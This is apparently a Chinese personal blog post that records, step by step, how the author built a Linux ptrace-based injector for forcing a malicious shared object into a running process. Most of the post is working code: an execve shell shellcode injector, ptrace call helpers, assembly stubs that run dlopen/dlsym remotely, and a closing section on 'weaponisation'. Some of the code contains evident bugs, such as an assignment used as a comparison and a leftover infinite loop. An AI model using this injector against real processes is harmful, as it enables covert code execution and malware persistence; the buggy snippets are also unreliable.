前言
因为我写文章是边研究边写,而不是完全研究完之后写一份报告总结(个人习惯原因)。。所以文章很大篇幅都在记录我的思路的思想过程,同时也可以看到很多思路的改变,经典昨晚想到的东西写下来然后第二天早上就被自己否定了。。当然你也可以说是水就是了hhhhh。。。。
三年过去了,想着18年发了一篇 。那时候俺拥有者许多局限性以及很多的局限性和对linux操作的不熟悉性,所以对对这些操作基本只停留在表面浅显的理解,并没有深入的进行一些研究,比如内存上的啊或者是其他的。
所以这次趁着实习晚自习带班的空闲时间,研究研究一下linux的注入技术。
Linux和Windows不一样的是,Linux拥有良好的代码,良好的文档以及良好的设计接口。不像windows,闭源,二十年的混乱接口以及可有可无的文档。Linux的好处就是遇事不决看代码。
先说目标,我们的目标是类似于windows下DLL注入一般,制作一个通用注入器,把我们的SO文件方便的注入到其他进程之中。
首先我们先从简单的开始,有请我们的有且仅有一位的嘉宾(WINDOWS你看看你)
ptrace
ptrace is a system call found in Unix and several Unix-like operating systems. By using ptrace (the name is an abbreviation of "process trace") one process can control another, enabling the controller to inspect and manipulate the internal state of its target.
文档定义:http://man7.org/linux/man-pages/man2/ptrace.2.html
根据文档定义,这玩意基本就类似于一个OD一样,能很方便的让我们附加 调试 修改一个其他程序。
于是乎,我们可以很方便的暴力挖空进程写一个shellcode进去。
于是乎,第一个版本的注入操作如下
- ATTACH进程
- 接管进程
- 暴力往进程内存中写入我们的shellcode
- 修改进程的rip指向我们的Rip
- 运行shellcode
直接参考Linux下进程注入这里的代码
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
unsigned char shellcode[] = "\xf7\xe6\x50\x48\xbf\x2f\x62\x69"
"\x6e\x2f\x2f\x73\x68\x57\x48\x89"
"\xe7\xb0\x3b\x0f\x05";
int inject_data (pid_t pid, unsigned char *src, void *dst, int len)
{
int i;
uint32_t *s = (uint32_t *) src;
uint32_t *d = (uint32_t *) dst;
for (i = 0; i < len; i+=4, s++, d++)
{
if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
{
perror ("ptrace(POKETEXT):");
return -1;
}
}
return 0;
}
int main (int argc, char *argv[])
{
pid_t target;
struct user_regs_struct regs;
int syscall;
target = atoi (argv[1]);
if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(ATTACH):");
exit (1);
}
printf ("+ Waiting for process...\n");
//wait (NULL);
printf ("+ Getting Registers\n");
if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
printf ("+ Injecting shell code at %p\n", (void*)regs.rip);
int SHELLCODE_SIZE = sizeof(shellcode);
printf("+ SHELLCODE size = %d\n",SHELLCODE_SIZE);
inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);
if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
printf ("+ Run it!\n");
if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(DETACH):");
exit (1);
}
return 0;
}
很轻松的就注入成功了。直接从源程序变成我们的接管程序(随手找了一段shellcode)
但是接下来还有一个问题。虽然我们成功的注入了我们的程序,但是源程序的功能也已经被我们破坏了
十分类似于windows下创建一个空壳Svchost.exe,然后里面跑着我们的进程,一般对于windows来说这样似乎可以,然而这是linux,我们的目的应该看看能不能在此基础上恢复原有的流程。
实际上,恢复原有的流程的进程功能理论上也十分简单。类似于windows的API HOOK,直接write地址之后,在此之前我们只需要把数据保存下来,等我们shellcode执行完毕之后再把保存的数据写回去然后让RIP回到原位再次执行似乎不就可以了?
然而这时候有一个问题,那就是我们不知道我们的shellcode如何运行结束。同时有时候我们shellcode可能并不需要结束,直接等待shellcode结束可能会永无天日。所以我们需要必要的对shellcode进行一些改造。最典型的改造就是多线程话,多线程载入运行我们需要的负载。
以及,同时,直接交由shellcode进行多线程操作可能需要对shellcode操作的要求十分的高,并且不同平台间的各种问题,我们需要尽量让shellcode足够精简。因此,最好的办法就是把多线程这个操作移动到其他负载中,也就是我们的SO文件。
我们shellcode只需要加载SO文件,然后SO文件使用多线程启动我们的恶意负载。然后再把程序交还给源程序,恢复原本数据,继续执行。
操作如下:
- ATTACH进程
- 接管进程
- 备份原本RIP的数据
- 进程内存中覆盖我们的shellcode
- 修改进程的rip指向我们的Rip
- 运行shellcode
- shellcode加载SO文件
- So文件多线程运行我们的负载
- 还原原本数据
- 执行原本数据
上面内容看似美好,然而还有一个问题。程序加载完So之后,恢复原本数据,如何恢复,恢复在哪里,是shellcode直接加载恢复还是由我们的注入程序恢复
不过在此之前,就涉及到我们第二个目标--shellcode编写
Linux下shellcode编写
在完成上面注入器之前,我们得先整一个加载so的shellcode。
和windows下调用API不通,windows下是通过寻找NTKERNEL的基址,然后在通过固定的偏移寻址来调用API的
而linux的API则是直接使用系统调用号就行。不需要直接暴力的在内存中寻址偏移调用。
但是我们要求加载so的dlopen是属于第三方lib库下面,并不是直接系统调用号,还是得回归windows的方式来寻址
大概思路就是
- 本地程序dlopen函数地址-本地程序dl模块基地址=偏移地址
- 寻找源dl模块及地址+偏移地址=远程dlopen函数地址
函数地址直接就能拿。基地址可以从/proc/pid/maps中寻找。
远程程序没有加载ld模块找不到模块基址怎么办
同时还有一个问题,按照之前的设想我们直接往当前IP的地址写入我们完整的shellcode运行,然后再还原回来就行,然而,可执行段在内存中的排列可能是不连续的,因此就会遇到一个问题,当前IP可执行的区块大小不够塞下我们全部的shellcode。。虽然我们的shellcode可能从原理上来说足够小,但是总会有意外。
于是乎接下来就有两个选择
- 寻找内存中足够大的可执行区域,在那里写入我们的shellcode并还原
- 寻找libc.so的基址,然后找到mmap手动申请一片区域
寻找区域的话,重点就是寻找整个空间都没有连续的,完整的大小能刚好塞下我们的shellcode,当然对于不连续空间也有解决办法,相信诸位在做ctf什么遇到很多了,各种ROP都难不倒大家这种不连续内存多写几个jmp应该就完事,但是对我这种菜鸡来说就算了还是懒得写。
当然不连续空间好解决。。更难解决的可能是内存重复使用。。。
当然大部分情况第一种方式是最快速实现的,毕竟现在分配内存似乎都是按照页分配内存。。只要我们的程序不是刚好attarch到别人malloc出来一小块可执行内存(这真的不是别人在执行shellcode吗),大部分情况都是足够我们shellcode使用的。毕竟我们shellcode总共算下来也就五六个mov/lea,四个call而已
第二个方式就是。难写。多了一块找libc.so的过程。。。但是我们也要用同样的方式找libcld。。所以总体上来说没差别?
误区
在写这个文章的时候,我发现我陷入了一个误区,典型的windows用多了的后遗症。。我都有ptrace了,我为啥还要再写个shellcode去控制进程
我tmd直接用本地程序ptrace寻址到远程mmap,dlopen,dlsym这些地址,然后直接控制ptrace运行这些玩意不就行了。。然后等so运行之后起个线程然后再用ptrace还原。。不就tmd完事了
所以依旧是上面那套方案,只不过修改了些过程
ATTACH进程接管进程备份原本RIP的数据- 寻找远程进程的mmap,dlopen,dlsym地址
进程内存中覆盖我们的shellcode运行shellcodeshellcode加载SO文件ptrace调用mmap申请内存ptrace调用dlopen,dlsym加载soSo文件多线程运行我们的负载还原原本数据执行原本数据
第二天!!!!!!误区个锤子
上面是我昨晚睡前神志不清写的。。我在想peach。。就算有ptrace还是要写shellcode的,比如设置字符串,call函数等等。。。只不过变成分段了而已。所以无视上面这一小章节即可
所以还得继续写shellcode。我们可以从 原创-发个Android平台上的注入代码 这里看到一个完整的android的so的完整注入代码。。只不过人家是android的,我们可以拿过来研究研究(修改抄袭抄袭)
同时经过一些搜索,可以从LINUX进程动态SO注入 看到另外一种dlopen的寻址方式。。之前是通过内存寻找偏移的方式寻址,从这个文章里了解到可以通过
有一种方法是, 通过查看 cat /proc/1234/maps 的加载地址, 加上函数符号在文件中的偏移来得到, 这里并不打算采用这种方法, 而是通过解析 ELF 文件结构得到 __libc_dlopen_mode 函数符号的地址. (这里需要比较多的 ELF 的文件结构的知识, 可以参考前面的\)
看似挺优雅。。。然而我对ELF文件结构不太熟。。。这里只列出一个实现方法。。下次有机会再研究研究。。
然后又寻找到了一个方法,在WINDOWS下我们能通过FS寄存器来寻找ntkernel的模块基址然后寻址到loadlibrary这些的,在linux下我们能通过DT_DEBUG来获得各个库的基地址,详情可以看以下这几个文章
所以,基本构造研究好了,就开始写shellcode了。。有分为两个方式
- 使用masm编译后提取字节码
- 使用.s编写shellcode然后用gcc连接到程序然后程序获取地址直接提取
那还用问肯定用第二个方法啊。不过VS下能用编译器魔法直接写C代码作为提取。。。不知道有无方法在GCC下也用编译器魔法直接提取shellcode。。。要是能用用的话那就方便了嗷
开整
首先,先把ptrace的那些整过来,看雪老哥的那个Android的So注入的代码很好,我的了!(((,直接把代码拿过来进行一个封装
注意:以下代码大部分都是基于Android动态库注入技术的代码进行修改以及部分调整,并非完全博主原创!!!特此再次声明版权,不过我会在里面加入一些自己的见解就是了。
首先,因为原项目用的是arm+32位,所以得把pt_regs换成linux的user_regs_struct和uint32_换成uint64_t
int ptrace_getregs( pid_t pid, struct user_regs_struct* regs );
int ptrace_setregs( pid_t pid, struct user_regs_struct* regs );
int ptrace_readdata( pid_t pid, uint8_t *src, uint8_t *buf, size_t size );
int ptrace_writedata( pid_t pid, uint8_t *dest, uint8_t *data, size_t size );
int ptrace_writestring( pid_t pid, uint8_t *dest, char *str );
int ptrace_call( pid_t pid, uint64_t addr, long *params, uint32_t num_params, struct user_regs_struct* regs );
int ptrace_continue( pid_t pid );
int ptrace_attach( pid_t pid );
int ptrace_detach( pid_t pid );然后再对它的代码进行一些小修改,比如一些PC寄存器改成IP寄存器等,其中最重要的是ptrace_call函数。
原函数是
int ptrace_call( pid_t pid, uint32_t addr, long *params, uint32_t num_params, struct pt_regs* regs )
{
uint32_t i;
for ( i = 0; i < num_params && i < 4; i ++ )
{
regs->uregs[i] = params[i];
}
//
// push remained params onto stack
//
if ( i < num_params )
{
regs->ARM_sp -= (num_params - i) * sizeof(long) ;
ptrace_writedata( pid, (void *)regs->ARM_sp, (uint8_t *)¶ms[i], (num_params - i) * sizeof(long) );
}
regs->ARM_pc = addr;
if ( regs->ARM_pc & 1 )
{
/* thumb */
regs->ARM_pc &= (~1u);
regs->ARM_cpsr |= CPSR_T_MASK;
}
else
{
/* arm */
regs->ARM_cpsr &= ~CPSR_T_MASK;
}
regs->ARM_lr = 0;
if ( ptrace_setregs( pid, regs ) == -1
|| ptrace_continue( pid ) == -1 )
{
return -1;
}
waitpid( pid, NULL, WUNTRACED );
return 0;
}其中最大的不同是函数传参方式,arm使用的是fastcall传参,参数保存在寄存器里,所以才有regs->uregs[i] = params[i];。
搞不懂你们arm传参,pt_regs里面的r0-r28不好用吗为啥要用regs改。。不管了。。我们先只管linux下,linux的user_regs没有regs,理论上直接改这玩意就能成。。
醒了,x64也是存寄存器的,只有x86是用栈传参。然后linux和windows在x64下使用寄存器传参的个数也不同
windows下是使用4个寄存器传参,详情:x64 调用约定
默认情况下,x64 调用约定将前 4 个参数传递给寄存器中的函数。 用于这些参数的寄存器取决于参数的位置和类型。 剩余的参数按从右到左的顺序推送到堆栈上。最左边 4 个位置的整数值参数从左到右分别在 RCX、RDX、R8 和 R9 中传递。 如前所述,第 5 个和更高位置的参数在堆栈上传递。 寄存器中的所有整型参数都是向右对齐的,因此被调用方可忽略寄存器的高位,只访问所需的寄存器部分。
然后linux下是使用6个寄存器传参
函数的参数在寄存器rdi,rsi,rdx,rcx,r8,r9中传递,并且其他值以相反的顺序在堆栈中传递。译注前6个从左到右依次放入rdi,rsi,rdx,rcx,r8,r9,超出6个的参数从右向左放入栈中。可以通过修改被调用函数的参数来修改在堆栈上传递的参数。
于是乎,修改后的代码如下
int ptrace_call( pid_t pid, uint64_t addr, long *params, uint32_t num_params, struct user_regs_struct* regs )
{
uint32_t i;
long *regs_param[7]={
(long*)&(regs->rdi),
(long*)&(regs->rsi),
(long*)&(regs->rdx),
(long*)&(regs->rcx),
(long*)&(regs->r8),
(long*)&(regs->r9)
};
// 前6个参数压寄存器
for ( i = 0; i < num_params && i < 6; i ++ )
{
// params_reg[i] = params[i];
memcpy(regs_param[i],¶ms[i],sizeof(long));
}
// 超过6个压栈
if ( i < num_params )
{
regs->rsp -= (num_params - i) * sizeof(long) ;
ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)¶ms[i], (num_params - i) * sizeof(long) );
}
regs->rsp -= sizeof(long) ;
ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)®s->rip, sizeof(long) );
regs->rip = addr;
if ( ptrace_setregs( pid, regs ) == -1
|| ptrace_continue( pid ) == -1 )
{
return -1;
}
waitpid( pid, NULL, WUNTRACED );
return 0;
}然而即使这样这部分也有局限性,这段代码传参只能使用立即数参数,也就是所说的int类型的参数,无法传递字符串这类
因为根据调用约定,想使用字符串的话还得将字符串内容使用ptrace_writedata写入目标进程的rbp或者rsp然后再把写入的地址当作参数传入。。所以说还是用shellcode更方便一些。
同时,我们一般使用这个函数都是需要返回值的,但是如果按照上面这个部分,调用完我们的函数后目标程序会直接继续运行,继续运行下去不知道会运行多少函数,直接覆盖了我们的返回值。
解决办法很简单,我们手动加个中断让它停止不就行了,直接把ret返回时需要而压入的栈的rip改成0x80即可
char code[] = {0xcd,0x80,0xcc,0};
ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)&code, 3 );这样我们调用完函数之后,只需要获取rax的值就知道返回值拉。但是记住这样我们调用了中断后如果不手动纠正rip的话程序必定会崩溃的,所以调用之前一定要保存好rip的值
mmap部分如上图理论上是没问题了。。。测试一下调用成功,也确实获取到了mmap的返回值
接下来就是shellcode部分。。。直接照着看雪老哥的代码进行一个shellcode的写。先手写一个调用的sample然后直接gdb查看汇编
最后进行一个shellcode的仿写。我们就简单点,直接弄一个不带任何参数的注入函数
.intel_syntax noprefix
.global _dlopen_addr_s
.global _dlopen_param1_s
.global _dlopen_param2_s
.global _dlsym_addr_s
.global _dlsym_param2_s
.global _dlclose_addr_s
.global _inject_start_s
.global _inject_end_s
.global _origin_rip_s
.data
_inject_start_s:
# dlopen
lea %rsi,_dlopen_param2_s
lea %rdi,_dlopen_param1_s
call _dlopen_addr_s
push %rax
# dlsym
lea %rsi,_dlsym_param2_s
mov %rdi,%rax
call _dlsym_addr_s
# call
mov %rdx,%rax
mov %eax,0
call %rdx
# dlclose
pop %rax
mov %rdi,%rax
call _dlclose_addr_s
_dlopen_addr_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_dlopen_param1_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_dlopen_param2_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_dlsym_addr_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_dlsym_param2_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_dlclose_addr_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_inject_function_param_s:
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
.byte 0xFF
_inject_end_s:
.space 0x400, 0
.end源作者使用的是.word,因为原作者是32位arm下,不太清楚arm,32位的arm刚好是.word的长度等于0xAAAAAAAA,而我们是64位,本来想直接.long,然而64位汇编编译器下.long长度和sizeof(long)是不一样的就很离谱,一气之下就用了.byte,这样最小单位总不会错了
这些都整好之后,就和源代码没什么区别了。直接copy过来用就完事了。啊,这dlclose我就不调用了,应该没啥太大事吧,因为我懒得去管栈的内容来单参数了,(因为之前dlopen的参数保存再rax,必定会被后面函数给覆盖所以必须的操作栈来保存这个参数,但是如果不调用的话,dlsym因为是第二个调用的可以在rax被覆盖之前直接写入rdi作为参数所以不需要操作栈)
然后就是填充地址了,对于计算好的远程dlopen,dlsym地址这些当然是可以直接填充的,直接memcpy到指定位置就行,但是对于dlsym的第一个参数就不行了
dlsym第一个参数是我们恶意so函数的函数名,还是那句话,我们传参的字符串是在我们进程的进程空间里,所以对于远程进程来说,这个地址它访问不到,所以我们得把这串字符串写到远程进程的空间中,并且得到这个字符串的地址。
依旧是两个方案
- 交给shellcode,由shellcode压栈
- ptrace写到rbp,然后shellcode手动弹出读取
又或者。。。我们直接写到刚刚mmap生成的辣么一大份的内存里,然后地址指向那不就行了?于是乎
remote_code_ptr = regs.rax; //获取mmap取得的地址
ptrace_writedata(target_pid,remote_code_ptr,evilFunction,strlen(evilSoPath)+1);
_dlopen_param1_s = remote_code_ptr;//写入了数据之后,这里就不再是代码段开头了,而是储存字符串参数的地方
// 因为ptrace写入只能4个4个写入如果刚好超过余1就得+4,至于+5是补齐字符串后面的那个\0,上面的+1同理
remote_code_ptr += strlen(evilSoPath)+5;
ptrace_writedata(target_pid,remote_code_ptr,evilFunction,strlen(evilFunction)+1);
_dlsym_param2_s = remote_code_ptr;//写入了数据之后,这里就不再是代码段开头了,而是储存字符串参数的地方
remote_code_ptr += strlen(evilFunction)+5;
_dlopen_addr_s = dlopen_addr;
local_code_ptr = (uint8_t *)&_inject_start_s;
code_length = (long)&_inject_end_s - (long)&_inject_start_s;
ptrace_writedata(target_pid,remote_code_ptr,local_code_ptr,code_length ); //写入本地shellcode这样子,寻址和填充就完成了。此时我们只要运行就行了。。。。。。不
还有最后一件事,就是让程序保持继续运行,本来想想我们之前保存了rip,直接jmp过去。想了下好像不行,得把所有寄存器归位才行。
又到了抉择:
- 使用shellcode,硬编码到shellcode后自动归位所有寄存器然后jmp到原始地址
- shellcode加入0xcc中断,本地程序等待so函数执行完毕后使用ptrace的setregs直接还原寄存器
本来是想用第一种方法的,毕竟能自动化就自动化,第二种方法有一个很大的问题就是你不知道程序何时运行到中断,你得等,但是经过了一通查阅,发现
啊这,不支持自动pop,那整个锤子,想还原得把所有寄存器手写回去。想想人就yue了。。还是看看第二个方法
经过一番寻找,发现waitpid很适合我们的操作,只需要我们再shellcode调用尾部加一个int 0x80中断,然后主程序进行waitpid就能捕获到这个中断就知道我们的恶意so程序执行完毕啦。
最后阶段
上面全部写好了之后,程序也跑起来了,总体来说是没有什么问题的,然而我发现,lea的地址偏移到了一个很奇怪的地方。

(注意mov相关的,原本期望是写入一个地址,然而实际上却是QWORD PTR DS:40512A),我十分的疑惑。
重点是我不知道这个40512A是哪里来的,第一个反应是这个QWORD,让地址只复制了一半,直接查看机器码发现并没有,依旧不知道这个地址是哪里来的
(其中0x48和0x8b是mov,eax对应的指令,后面对应的地址)
然后过了一会儿,我才突然想到,这玩意NMD不是64bit的地址,而是GCC填充的地址偏移

我之前shellcode单纯把这玩意当变量用了,所以才出现如此大问题。于是乎我们得修改下shellcode或者C代码。
本来是打算参考原项目手动计算好偏移,然后C计算完偏移后写入进去,但是似乎arm有些不同。在x64下会遇到一个很蛋疼的问题就比如CALL代码,
CALL _your_plt_
_your_plt_:
0xi_want_call_address会遇到这种,call偏移中的地址实际上才是你想要jmp的地址的问题,_your_plt_在c代码中是extren的,我们可以直接对其进行操作,然而操作对象实际是0xi_want_call_address这里,目前并没有什么办法通过extren直接让_your_plt变成指向0xi_want_call_address的偏移地址。
最后依旧是有两个解决方案
- 把_your_plt真的变成函数
- 暴力修改CALL _your_plt_中_your_plt_的值
第一种方案就是,既然你只能call到_your_plt这个地址,那么我们修改汇编代码,直接在_your_plt继续call我们真实想要的地址不就行了?理所当然的这么想也理所当然的误入歧途,这很明显是不对的,就本来你原本有能力直接做到你非要拐一下,就很蠢。
既然代码直接在我们内存中,那我们就直接用二进制的思路来,gcc修改不了extren的值,我们自己改,直接把extren设置到目标指令,获得该地址的偏移,然后地址+2bytes忽略xor的两个机器码,剩下8bytes就是我们要改的地方了
_dlopen_param1_s:
mov %rdi,0xFFFFFFFF
_printf_addr_s:
call 0xFFFFFFFF于是乎,我们的完整shellcode就成了这样
.intel_syntax noprefix
.global _dlopen_addr_s
.global _dlopen_param1_s
.global _dlopen_param2_s
.global _dlsym_addr_s
.global _dlsym_param2_s
.global _dlclose_addr_s
.global _inject_start_s
.global _inject_end_s
.data
_inject_start_s:
loop:
jmp loop
mov %rsi,0x2
_dlopen_param1_s:
mov %rdi,0x1122334455667788
_dlopen_addr_s:
movabs %rax,0x1122334455667788
call %rax
push %rax
_dlsym_param2_s:
mov %rsi,0x1122334455667788
mov %rdi,%rax
_dlsym_addr_s:
mov %rbx,0x1122334455667788
call %rbx
call %rax
pop %rax
mov %rdi,%rax
_dlclose_addr_s:
mov %rbx,0x1122334455667788
call %rbx
int 0x80
int 0xcc
_inject_end_s:
.space 0x400, 0
.end而我们的寻址方式,就理所当然的变成了
// 填充0x1122334455667788
memcpy((void*)((long)&_dlopen_addr_s+2),&dlopen_addr,sizeof(long));
memcpy((void*)((long)&_dlsym_addr_s+2),&dlsym_addr,sizeof(long));
memcpy((void*)((long)&_dlclose_addr_s+2),&dlclose_addr,sizeof(long));
shellcode最后的mov %rbx,0x1234是为了让程序还原原本的寄存器而设置的flag位,代码如下
printf("+ Waiting....\n");
waitpid( target_pid, NULL, WUNTRACED );
while(1){ //进行等待用于判断程序是否执行完我们的shellcode
if ( ptrace_getregs( target_pid, ®s ) == -1 ){
printf("- Getregs Error\n" );
return -1;
}
sleep(1);
printf("- Now rbx is :%p\n",regs.rbx);
if(regs.rbx=1234){
break;//判断执行完shellcode了,开始还原寄存器
}
}
printf("+ EvilSo Injected.\n+ Recorver the regsing...\n");
ptrace_setregs( target_pid, &original_regs );
ptrace_continue( target_pid );就这样,我们的注入就告一段落了,完美的注入进去
接下来就是处理下一个阶段的问题
武器化
首先要解决的一个问题就是,并不是所有的程序都有带dlfcn.h和带ldl编译。不带这两个参数注入的话,虽然从maps里还能看到ld.so,但是寻址出来的地址却不知道飞到那里去了,所以得解决这个问题,根据网络上的资料以及自己跟一遍汇编很容易得出dlopen只是一个马甲,真实调用的还是libc下的__libc_dlopen_mode,然而普通情况下我们是没办法直接在C里面使用(long)__libc_dlopen_mode这样找到地址的,必须得用其他方法找。
本地进程可以直接调用dlopen后,直接通过读取dlopen的内存地址中的跳转找到plt->got->__libc_dlopen_mode的真实地址。
自闭懒得研究了咕咕咕,直接看LINUX进程动态SO注入就是用这种寻址方式,把dlopen这几个函数的寻址方式替换成它这个就行了,懒得写了。
-- 未已完待续